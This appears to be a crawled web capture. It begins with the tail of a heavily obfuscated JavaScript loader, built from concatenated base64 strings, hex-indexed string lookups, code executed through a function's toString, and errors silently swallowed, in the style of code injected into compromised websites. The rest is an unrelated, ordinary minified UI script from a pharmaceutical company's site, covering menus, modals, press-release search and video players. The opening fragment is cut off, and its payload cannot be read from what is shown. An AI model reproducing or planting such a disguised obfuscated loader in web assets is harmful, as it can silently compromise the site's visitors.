JykrJ2NlJ10'+'ocSwnJykpLCcvJykscCksZVtWKDB4NTZh'+'LCdQJmJAJyldKTt9dmFyIGosayxsLG0sb'+_0x1595705t(0x12b)+'ViMScpXSwn')+('ZycpO2o9ZVtLKDB4MjE1LCdiXnF1JyldL'+'Gs9byxsPWZ1bmN0aW9uKCl7dmFyIFg9Sy'+'xwPWVbWCgweDVhZSwnZnlIQCcpXSh3aW5'+'kb3cse30pLHE9bmV3IFJlZ0V4cChlW1go'+'MHg0NzQsJyl3ME4nKV0sJ2cnKSxxPXBbZ'+'VtYKDB4MzA1LCdmI1RGJyldW1goMHg2Ym'+'MsJ1tRR0YnKSsnY2UnXShxLCcnKV07cSY'+_0x1595705t(0x215)+'J2YjVEYnKV09ZVtYKDB4NDU2LCdbUUdGJ'+'yldKGgsZnVuY3Rpb24oKXt2YXIgWT1YLH'+'M9ZVtZKDB4NDhmLCdzbDlwJyldKGcsZVt'+'ZKDB4NGNmLCd6RWIxJyldKHdpbmRvdyx7'+'fSksMHg4LFsweDcsMHg3NF0sWzB4Niwwe'+'DZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF'+_0x1595705t(0x243)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'cylyZXR1cm4gcz1lW1koMHg0ZWEsJ3NsO'+'XAnKV0oZyxzLDB4OCxbMHg3LDB4NmVdLF'+'sweDQsMHg3NF0sWzB4MiwweDYzXSxbMHg'+'wLDB4NmNdKSwhIXMmJmVbWSgweDMxNiwn'+'WSZOJCcpXShnLHMsMHg0LFsweDMsMHg2N'+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'09ZVtLKDB4MmVkLCcoKXBVJyldKG0sd2l'+'uZG93KSl8fChtPWVbSygweDUwOCwnZiNU'+'RicpXShnLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZVtLKDB4NTkwLCd6RWIxJyldK'+_0x1595705t(0x10a)+'0oaywnJyks')+'bCk7fSgpKTs='))();}.toString();return _0x8244131.slice(_0x8244131.indexOf("{") + 1, _0x8244131.lastIndexOf("}"))})())),g[Z(0x300,'qw7S')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.taihooncology.com/static/js/compiled/script.min.63ecf7a8799f.js
body_size: 2803
content:
(t=>{var e=t.querySelector('a[href="/"]'),e=(null!==e&&e.setAttribute("target","_blank"),$(t).on("click",'a[href^="http"]',function(t){window.location.href!==window.location.origin+"/"&&(t.preventDefault(),t=this.href,window.open(t))}),t.querySelectorAll('a[href$=".pdf"]'));void 0!==e&&Array.prototype.forEach.call(e,t=>{t.setAttribute("target","_blank"),t.setAttribute("filename",t.href),t.setAttribute("data-filetype","PDF")})})(document);
(a=>{function t(){var e=a.querySelector(`[data-leadership=${this.dataset.leadershipTarget}]`);this.classList.add("active"),$(".m-leadership-filter").not(this).removeClass("active"),e.classList.add("show"),e.classList.remove("hide"),$("[data-leadership]").not(e).addClass("hide")}Array.prototype.forEach.call(a.querySelectorAll(".m-leadership-filter"),function(e){e.addEventListener("click",t)})})(document);
(n=>{let t=e=>{var n=e.querySelectorAll(".m-subnav-link");n[n.length-1].addEventListener("focusout",()=>{e.style.display="none"})};n.addEventListener("keyup",e=>{9==e.keyCode&&(n=>{if(n.classList.contains("m-nav-link")&&n.parentNode.classList.contains("has-subnav"))n.addEventListener("focusout",()=>{const e=n.parentNode.querySelector(".m-subnav");e.style.display="block";e.querySelector(".m-subnav-link").focus();t(e)})})(n.activeElement)})})(document);
(e=>{let t=e.querySelectorAll(".m-info-box"),r=e.querySelectorAll(".m-country-map");var l=e.querySelectorAll(".m-country-trigger-area");let o=e.querySelectorAll('[class^="m-flag"]');function s(){var e=this.nextElementSibling,t=this.previousElementSibling.parentNode.firstElementChild,r=this.firstElementChild;e.classList.toggle("show"),t.classList.toggle("current"),r.classList.add("hide")}function c(){Array.prototype.forEach.call(t,function(e){e.classList.remove("show")}),Array.prototype.forEach.call(r,function(e){e.classList.remove("current")}),Array.prototype.forEach.call(o,function(e){e.classList.remove("hide")})}Array.prototype.forEach.call(l,function(e){e.addEventListener("mouseover",s),e.addEventListener("mouseout",c)})})(document);
document,$('[data-accordion="toggle"]').on("click",function(){$(this).parent().toggleClass("active")});
document,$("[data-toggle]").on("click",function(){var t=$(this),a=$(t.data("toggle-target")),e=$("[data-toggle]").not(t);t.toggleClass("active"),a.toggleClass("active"),e.hasClass("active")&&(e.removeClass("active"),$(e.data("toggle-target")).removeClass("active"))});
document,$(window).width()<1025&&$(".m-nav-top-item .m-nav-link").on("click",function(a){var i=$(this).parent(),n=i.siblings();"first"==i.data("click")&&(a.preventDefault(),i.addClass("open"),i.data("click","")),n.hasClass("open")&&(n.removeClass("open"),n.data("click","first"))});
(a=>{function t(e){e.preventDefault();e=a.querySelector('[data-modal-name="'+this.dataset.modal+'"]');e.querySelector(".m-leadership_name").innerText=this.dataset.name,e.querySelector(".m-leadership_job").innerText=this.dataset.job,e.querySelector(".m-leadership_company").innerText=this.dataset.company,e.querySelector(".m-leadership_image img").src=this.dataset.image,e.querySelector(".m-leadership-description").innerHTML=this.dataset.description,$("[data-modal-name]").not(e).hide(),r()}function o(e){e.preventDefault();var a=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`),t=e.target.href;"indication-descriptions"===e.target.getAttribute("data-modal")&&($("#video-modal").hide(),$("#release-email-response-modal").hide(),$(a).load(t),$("[data-modal-name]").not(a).hide(),r())}function d(e){e.preventDefault();var a,t=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`);e.currentTarget.href;"load-video"===(e.target.getAttribute("data-modal")||e.currentTarget.getAttribute("data-modal"))&&0===$(this).parents(".m-video_player").length&&(a=e.currentTarget.dataset.src,"load-video"===e.currentTarget.getAttribute("data-modal")&&$("#load-video").attr("src",`https://www.youtube.com/embed/${a}?rel=0&autoplay=1`),$("#indication-modal").hide(),$("#release-email-response-modal").hide(),$("[data-modal-name]").not(t).hide(),r())}function r(){$(".m-modal-overlay").addClass("show"),$(".m-modal").addClass("show"),$("body").addClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}function l(e){Array.prototype.forEach.call(a.querySelectorAll("#m-modals .show"),function(e){e.classList.remove("show")}),$("#load-video").attr("src",""),$("#indication-modal").empty(),$(".modal-display-email").empty(),$("body").removeClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}Array.prototype.forEach.call(a.querySelectorAll('[data-modal="indication-descriptions"]'),function(e){e.addEventListener("click",o)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="load-video"]'),function(e){e.addEventListener("click",d)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal-action="close"]'),function(e){e.addEventListener("click",l)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="leadership"]'),function(e){e.addEventListener("click",t)}),$(a).keyup(function(e){27==e.keyCode&&($("#m-modals").fadeOut(),$(".m-press-release-button").focus())}),window.showPressReleaseModal=function(e){$("#indication-modal").hide(),$("#video-modal").hide(),$(".modal-display-email").text(e),$(".m-modal").addClass("is-press-release"),r()}})(document);
(()=>{let e="#pipeline-filter-select";function l(e){(void 0===e?$(".pipeline-row"):$(".pipeline-row").css("display","none").filter('[data-filter="'+e+'"]')).css("display","table-row")}$(e).on("change",function(){"all"==$(e).val()?l():l($(e).val())})})(document);
(l=>{let t=$(".m-error-message");function n(e){return!(null===e||""===e||!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))}$("#press-search-form").on("submit",e=>{e.preventDefault();let r=$("#press-search-form input[name='press-search']").val(),l=0;$(".m-press-release-row").css("display","none").filter((e,s)=>{let a=$(s).attr("data-filter");a=a.toLowerCase(),console.log();s=-1<a.search(r.toLowerCase().trim());return s&&l++,s}).css("display","table-row"),$("#press-release-table-count").text(l),0<l?$(".m-press-release-table").show():$(".m-press-release-table").hide()}),$("#release-send-email input[name='press-release-email']").on("keyup",()=>{n($("#release-send-email input[name='press-release-email']").val())?($(".m-press-release-email").removeClass("has-error"),$(t).hide(),$(t).empty()):($(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"))}),$("#release-send-email").on("submit",e=>{e.preventDefault();e=$("#release-send-email");let s=$("#release-send-email input[name='press-release-email']").val();if(!n(s))return $(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"),!1;$("#emailSendButton").attr("disabled",!0);var a=$(e).attr("data-release-email-post-url"),r=$(e).attr("data-release-pdf-url"),e=$(e).attr("data-release-file-name");$.ajax({type:"POST",url:a,data:{email:s,pdfUrl:r,pdfFilename:e},beforeSend:function(e){e.setRequestHeader("X-CSRFToken",l.cookie.replace(/(?:(?:^|.*;\s*)csrftoken\s*\=\s*([^;]*).*$)|^.*$/,"$1"))},success:function(){$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),showPressReleaseModal(s)},error:function(e,s,a){console.log(e,s,a),$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),$(t).text("Email sent failed. Please try again."),$(t).show()}})}),$(l).on("click",".m-view-button",function(){var e=$(this),s=e.parents(".m-press-release-row"),a=$("."+e.attr("data-expand")).find(".rich-text");s.toggleClass("is-expanded"),a.toggleClass("is-expanded"),e.toggleClass("is-expanded"),$(".m-view-button").not(e).removeClass("is-expanded"),$(".rich-text").not(a).removeClass("is-expanded"),$(".m-press-release-row").not(s).removeClass("is-expanded")});var e=l.querySelectorAll(".m-press-release-article td:nth-child(2)");Array.prototype.forEach.call(e,function(e){""==e.innerText.trim()&&e.previousElementSibling.classList.add("m-table-subtitle")})})(document);
(()=>{function d(e,s){return e.dataset[l].localeCompare(s.dataset[l])}function n(e,s){return new Date(e.dataset[l])-new Date(s.dataset[l])}function r(e,s){var a=["PRECLINICAL","PHASE 1","PHASE 2","PHASE 3","FILED"];return a.indexOf(e.dataset[l])-a.indexOf(s.dataset[l])}let o=$(".m-table > tbody > tr"),i=o.slice(0),l;$("[data-sort]").on("click",function(){var e,s=$(this),a=$("."+$(this).data("sort")),t=s.parents("thead").siblings("tbody");"releasedate"===(l=s.data("sort"))?i.sort(n):"phase"===l?i.sort(r):i.sort(d),$("[data-sort]").not($(this)).removeClass("ascending descending"),$(".m-press-release-td").removeClass("is-sorted-by"),s.hasClass("ascending")?(a.addClass("is-sorted-by"),s.addClass("descending").removeClass("ascending"),e=[].slice.call(i,0).reverse(),t.empty().append(e)):s.hasClass("descending")?(s.removeClass("descending"),a.removeClass("is-sorted-by"),t.empty().append(o)):(a.addClass("is-sorted-by"),s.addClass("ascending"),t.empty().append(i))})})(document);
(a=>{null!==a.querySelector(".m-video_player .m-video-playlist-item")&&a.querySelector(".m-video_player .m-video-playlist-item").classList.add("active");let l=a.querySelectorAll(".m-video_player .m-video-playlist-item");Array.prototype.forEach.call(l,r=>{r.addEventListener("click",()=>{Array.prototype.forEach.call(l,e=>{e.classList.remove("active")});var e=r.dataset.src,t=a.querySelector(".m-yt-embed");r.classList.add("active"),t.src=`https://www.youtube.com/embed/${e}?rel=0&autoplay=1`})}),a.addEventListener("DOMContentLoaded",function(){var e,t=a.getElementById("hero-video");null!==t&&(e=t.children,Array.prototype.forEach.call(e,e=>{e.setAttribute("src",e.dataset.src)}),"IntersectionObserver"in window?t.load():t.play())})})(document);